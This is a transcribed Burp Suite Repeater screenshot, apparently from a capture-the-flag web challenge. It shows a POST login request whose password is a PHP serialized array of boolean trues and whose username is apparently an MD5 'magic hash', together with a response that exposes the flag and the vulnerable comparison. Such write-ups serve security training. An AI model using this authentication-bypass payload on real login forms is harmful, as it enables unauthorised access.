 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://huashan.xdsec.cn ?
Request
Raw Params Headers Hex
POST /xt/index.php HTTP/1.1
Host: huashan.xdsec.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://huashan.xdsec.cn/xt/
Cookie: PHPSESSID=4mpv2psshts9hvdm4o5iu08ur5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
username=aabC9RqS&password=a:2:{s:4:"user";b:1;s:4:"pass";b:1;}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<table>
<th>
<td></td>
</th>
<tr>
<td>:</td><td><input type="text" name="username" value="admin"></td>
</tr>
<tr>
<td>:</td><td><input type="text" name="password" value="admin"></td>
</tr>
<tr>
<td><input type="submit" value=""</td>
</tr>
</table>
</form>
<!-- $test=$_POST['username']; $test=md5($test); if($test=='0') -->
</body>
</html>
user.php<br>flag_Xd{hSh_ctf:kidhvuensl^$}
? < + > Type a search term 0 matches
Done 903 bytes | 147 milli